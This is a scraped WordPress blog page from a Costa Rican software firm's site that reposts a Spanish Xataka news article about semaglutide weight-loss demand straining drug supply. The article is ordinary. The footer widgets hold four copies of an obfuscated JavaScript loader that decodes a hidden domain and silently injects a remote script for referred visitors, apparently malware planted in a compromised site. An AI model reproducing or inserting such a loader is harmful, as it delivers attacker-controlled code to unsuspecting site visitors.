	<ul id="menu-home" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-11856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link">Inicio</a></li><li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link">Sobre Nosotros</a></li><li id="menu-item-8096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link">Facturación Electrónica</a></li>	<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link">Punto de Venta</a></li></ul>
</li><li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link">Blog</a></li><li id="menu-item-6815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link">Iniciar Sesión</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-home-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link"><span class="text-wrap">Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link"><span class="text-wrap">Sobre Nosotros</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link"><span class="text-wrap">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link"><span class="text-wrap">Facturación Electrónica</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link"><span class="text-wrap">Punto de Venta</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link"><span class="text-wrap">Iniciar Sesión</span></a></li><li class="search-toggle-li" ><a href="https://wolksoftcr.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://wolksoftcr.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://wolksoftcr.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-home-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8096"><a href="#">Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/">Facturación Electrónica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/">Punto de Venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f">Iniciar Sesión</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://wolksoftcr.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-25236">

	
<div class="thumbnail">

	<img width="1024" height="576" src="https://wolksoftcr.com/wp-content/uploads/2022/12/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing La fiebre por los nuevos medicamentos para adelgazar es tan grande&#8230; que ya pone en riesgo su suministro" decoding="async" fetchpriority="high" srcset="https://wolksoftcr.com/wp-content/uploads/2022/12/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro.jpg 1024w, https://wolksoftcr.com/wp-content/uploads/2022/12/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro-300x169.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2022/12/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro-768x432.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2022/12/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro-600x338.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title">La fiebre por los nuevos medicamentos para adelgazar es tan grande&#8230; que ya pone en riesgo su suministro</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/author/adriana-p/" title="Posts by Adriana P" rel="author">Adriana P</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>24 December, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/category/news/technology/" rel="category tag">Technology</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr">
	<p> <img decoding="async" src="https://i.blogs.es/963d6e/1366_2000/1024_2000.jpg" alt="La fiebre por los nuevos medicamentos para adelgazar es tan grande... que ya pone en riesgo su suministro"> </p>
<p>¿Puede TikTok <a href="https://www.elespanol.com/mujer/salud-bienestar/20221220/uso-farmaco-diabeticos-adelgazar-provoca-problemas-suministro/727177442_0.html">&#8220;poner contra las cuerdas&#8221;</a> a la industria farmacéutica ¿Pueden <a href="https://www.businessinsider.es/farmaco-obesidad-elon-musk-mantiene-forma-1139537">personajes como Elon Musk</a> o <a href="https://www.espinof.com/n/medicamento-que-kim-kardashian-habria-tomado-para-adelgazar">Kim Kardasian</a> disparar el consumo de ciertos medicamentos hasta el punto de que empiece a aparecer problemas de suministro? Pues si tenemos que hacer caso a lo que está ocurriendo en las últimas semanas con la semaglutida, un medicamento para la diabetes que se usa para perder peso, <a href="https://www.elespanol.com/mujer/salud-bienestar/20221220/uso-farmaco-diabeticos-adelgazar-provoca-problemas-suministro/727177442_0.html">eso parece</a>. Veamos qué ha pasado y, sobre todo, qué puede pasar.</p>
<p><!-- BREAK 1 --><br />
<span id="more-25236"></span> </p>
<p><strong>¿Qué es exactamente la semaglutida</strong> En primer lugar, la semaglutida es un mimético de la incretina. Las incretinas son unas hormonas que segrega el intestino como respuesta a la ingesta de alimentos. En esencia, son el mecanismo que usa el sistema digestivo para &#8216;avisar&#8217; al páncreas de que vaya preparando la insulina necesaria para controlar el nivel de azúcar en sangre. </p>
<p><!-- BREAK 2 --></p>
<p>Gracias a los miméticos de las incretinas podemos actuar sobre el páncreas de forma directa y, por ello, se usan (junto a una dieta y un programa de ejercicios específicos) para controlar los niveles de azúcar en sangre en adultos con diabetes tipo 2. </p>
<p><!-- BREAK 3 --></p>
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://www.xataka.com/medicina-y-salud/muchos-anos-investigacion-al-fin-tenemos-medicamento-obesidad-que-promete-ser-eficaz"> <img decoding="async" src="https://i.blogs.es/38f70f/towfiqu-barbhuiya-j6g_szotmf4-unsplash/375_142.jpg" alt="Tras muchos años de investigación, al fin tenemos un medicamento contra la obesidad que promete ser eficaz"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://www.xataka.com/medicina-y-salud/muchos-anos-investigacion-al-fin-tenemos-medicamento-obesidad-que-promete-ser-eficaz" class="desvio-taxonomy-anchor">En Xataka</a> </div>
<p> <a href="https://www.xataka.com/medicina-y-salud/muchos-anos-investigacion-al-fin-tenemos-medicamento-obesidad-que-promete-ser-eficaz" class="desvio-title js-desvio-title">Tras muchos años de investigación, al fin tenemos un medicamento contra la obesidad que promete ser eficaz</a> </div>
</p></div>
</div>
<p><strong>¿Por qué se usa para adelgazar?</strong> En un momento determinado, los médicos e investigadores se dieron cuenta de que los pacientes con obesidad que usaban la semaglutida perdían peso. Mucho en una enorme cantidad de casos. Es más, tras preguntarles, descubrieron que &#8220;alimentos que solían ser antes realmente &#8217;emocionantes&#8217; para ellos, ya lo dejaban de ser&#8221;. </p>
<p><!-- BREAK 4 --></p>
<p>Fue entonces cuando se dieron cuenta de que tenía sentido. Dentro de la familia de las incretinas, la semaglutida imita a GLP-1 (el péptido similar al glucagón tipo 1): una hormona que está íntimamente relacionada con la saciedad y ralentiza el tránsito intestinal. Es decir, el mecanismo que le dice al cerebro que ya hemos comido suficiente.</p>
<p><!-- BREAK 5 --></p>
<div class="article-asset-video article-asset-normal">
<div class="asset-content">
<div class="base-asset-video">
<div class="js-dailymotion"> <script type="application/json"> {"videoId":"x80e3an","autoplay":false,"title":"¿Hay que sudar para bajar de peso? Te desmontamos 5 MITOS DEL GIMNASIO | Vitónica","tag":"deporte"} </script> </div>
</p></div>
</p></div>
</div>
<p><strong>¿Qué está pasando?</strong> En junio de 2021, la FDA norteamericana aprobó el medicamento para la pérdida de peso. Era el primero que lo conseguía en casi una década y después de varios casos retirados del mercado. Ahí, de una forma u otra, empezó una ola que, impulsada por las redes sociales (y por personajes <a href="https://www.businessinsider.es/farmaco-obesidad-elon-musk-mantiene-forma-1139537">como Elon Musk</a> o <a href="https://www.espinof.com/n/medicamento-que-kim-kardashian-habria-tomado-para-adelgazar">Kim Kardasian</a>) el uso del medicamento empezó a despegar.</p>
<p><!-- BREAK 6 --></p>
<p>Antes de verano, <a href="https://www.xataka.com/medicina-y-salud/muchos-anos-investigacion-al-fin-tenemos-medicamento-obesidad-que-promete-ser-eficaz">el boom de estos tratamientos fue enorme</a>. Y ,desde finales de septiembre, la Agencia Española de Medicamentos y Productos Sanitarios <a href="https://www.aemps.gob.es/informa/la-aemps-emite-recomendaciones-para-evitar-o-paliar-problemas-de-suministro-con-los-medicamentos-analogos-del-glp-1/">empezó a percatarse</a> de que se estaba produciendo un aumento en la demanda peligroso. Tras consultar con los productores, llegó a la conclusión de que hasta mediados de 2023 (por lo menos) los problemas iban a ser constantes.</p>
<p><!-- BREAK 7 --></p>
<p><strong>¿Qué va a pasar?</strong> Es una excelente pregunta. La AEMPS <a href="https://www.aemps.gob.es/informa/la-aemps-emite-recomendaciones-para-evitar-o-paliar-problemas-de-suministro-con-los-medicamentos-analogos-del-glp-1/">ha dado</a> ciertas indicaciones y ha propuesto medidas para tratar de que estos problemas de suministro no afecten a las personas que necesitan el medicamento desde un punto de vista clínico (los diabéticos, por ejemplo). No obstante, no parece que el problema vaya a contenerse. </p>
<p><!-- BREAK 8 --></p>
<p><strong>Sin embargo, el problema va más allá</strong>. Estamos ante los primeros pasos del abordaje farmacológico de la obesidad. No hay que olvidar que, día de hoy, <a href="https://www.xataka.com/medicina-y-salud/cada-vez-muere-gente-obesidad-que-accidentes-trafico-no-parece-que-vaya-a-cambiar">mueren más personas por obesidad</a> que por accidentes de tráfico y, desde 1975, la obesidad infantil <a href="https://www.xatakaciencia.com/salud/desde-1975-la-obesidad-infantil-se-ha-multiplicado-por-diez">se ha multiplicado por diez</a>. Es decir, hay mucho dinero y mucho interés en atajar esta epidemia que aún no sabemos controlar muy bien.</p>
<p><!-- BREAK 9 --></p>
<p>En ese sentido, la semaglutida se ha convertido en un enorme laboratorio médico y social de lo que serán los tratamientos contra la obesidad en el futuro. Y lo que vemos no deja de ser indicativo de que esta enfermedad (por estar atravesada de numerosos problemas sociales, estéticos y conductuales) no es un problema médico más. Toca reflexionar como sociedad sobre qué hacmeos con todo esto.</p>
<p><!-- BREAK 10 --> </p>
<p> &#8211; <br /> La noticia <a href="https://www.xataka.com/medicina-y-salud/fiebre-nuevos-medicamentos-para-adelgazar-grande-que-pone-riesgo-su-suministro?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=24_Dec_2022"> <em> La fiebre por los nuevos medicamentos para adelgazar es tan grande&#8230; que ya pone en riesgo su suministro </em> </a> fue publicada originalmente en <a href="https://www.xataka.com?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=24_Dec_2022"> <strong> Xataka </strong> </a> por <a href="https://www.xataka.com/autor/javier-jimenez?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=24_Dec_2022"> Javier Jiménez </a> . </p>

</div><!-- .entry -->





	<section id="related-posts" class="clr container">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-40527 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/un-hombre-penso-que-colocar-una-mirilla-electronica-era-buena-idea-le-han-caido-300-euros-de-multa/" class="related-thumb">

								<img width="768" height="536" src="https://wolksoftcr.com/wp-content/uploads/2023/09/un-hombre-penso-que-colocar-una-mirilla-electronica-era-buena-idea-le-han-caido-300-euros-de-multa-768x536.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Un hombre pensó que colocar una mirilla electrónica era buena idea. Le han caído 300 euros de multa" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2023/09/un-hombre-penso-que-colocar-una-mirilla-electronica-era-buena-idea-le-han-caido-300-euros-de-multa-768x536.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2023/09/un-hombre-penso-que-colocar-una-mirilla-electronica-era-buena-idea-le-han-caido-300-euros-de-multa-300x209.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2023/09/un-hombre-penso-que-colocar-una-mirilla-electronica-era-buena-idea-le-han-caido-300-euros-de-multa-600x419.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2023/09/un-hombre-penso-que-colocar-una-mirilla-electronica-era-buena-idea-le-han-caido-300-euros-de-multa.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/un-hombre-penso-que-colocar-una-mirilla-electronica-era-buena-idea-le-han-caido-300-euros-de-multa/" rel="bookmark">Un hombre pensó que colocar una mirilla electrónica era buena idea. Le han caído 300 euros de multa</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-09-07T08:55:08-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>7 September, 2023</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-38607 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/el-metaverso-ya-tiene-su-primer-complejo-hotelero-podras-alojarte-en-el-por-230-euros-la-noche/" class="related-thumb">

								<img width="450" height="253" src="https://wolksoftcr.com/wp-content/uploads/2023/08/el-metaverso-ya-tiene-su-primer-complejo-hotelero-podras-alojarte-en-el-por-230-euros-la-noche.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article El metaverso ya tiene su primer complejo hotelero. Podrás alojarte en él por 230 euros la noche" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2023/08/el-metaverso-ya-tiene-su-primer-complejo-hotelero-podras-alojarte-en-el-por-230-euros-la-noche.jpg 450w, https://wolksoftcr.com/wp-content/uploads/2023/08/el-metaverso-ya-tiene-su-primer-complejo-hotelero-podras-alojarte-en-el-por-230-euros-la-noche-300x169.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/el-metaverso-ya-tiene-su-primer-complejo-hotelero-podras-alojarte-en-el-por-230-euros-la-noche/" rel="bookmark">El metaverso ya tiene su primer complejo hotelero. Podrás alojarte en él por 230 euros la noche</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-11T04:41:19-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11 August, 2023</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-23924 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/para-triunfar-el-teletrabajo-tiene-que-refundar-uno-de-los-pilares-de-las-empresas-su-cultura-corporativa/" class="related-thumb">

								<img width="768" height="512" src="https://wolksoftcr.com/wp-content/uploads/2022/11/para-triunfar-el-teletrabajo-tiene-que-refundar-uno-de-los-pilares-de-las-empresas-su-cultura-corporativa-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Para triunfar, el teletrabajo tiene que refundar uno de los pilares de las empresas: su cultura corporativa" decoding="async" loading="lazy" srcset="https://wolksoftcr.com/wp-content/uploads/2022/11/para-triunfar-el-teletrabajo-tiene-que-refundar-uno-de-los-pilares-de-las-empresas-su-cultura-corporativa-768x512.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2022/11/para-triunfar-el-teletrabajo-tiene-que-refundar-uno-de-los-pilares-de-las-empresas-su-cultura-corporativa-300x200.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2022/11/para-triunfar-el-teletrabajo-tiene-que-refundar-uno-de-los-pilares-de-las-empresas-su-cultura-corporativa-600x400.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2022/11/para-triunfar-el-teletrabajo-tiene-que-refundar-uno-de-los-pilares-de-las-empresas-su-cultura-corporativa.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/para-triunfar-el-teletrabajo-tiene-que-refundar-uno-de-los-pilares-de-las-empresas-su-cultura-corporativa/" rel="bookmark">Para triunfar, el teletrabajo tiene que refundar uno de los pilares de las empresas: su cultura corporativa</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-11-26T03:21:46-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26 November, 2022</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments container">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://wolksoftcr.com/wp-login.php?redirect_to=https%3A%2F%2Fwolksoftcr.com%2Fla-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="custom_html-116" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="custom_html-117" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="custom_html-118" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-119" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [oceanwp_date] - WolkSofrCr			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'b25c6a99f8c332cc47f62a7ba065cada'})})</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="https://wolksoftcr.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://wolksoftcr.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"4b6c392e3d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.6.0" id="oceanwp-main-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.6.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.6.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.6.0" id="ow-magnific-popup-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.6.0" id="oceanwp-lightbox-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.6.0" id="ow-flickity-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.6.0" id="oceanwp-slider-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.6.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.6.0" id="oceanwp-select-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
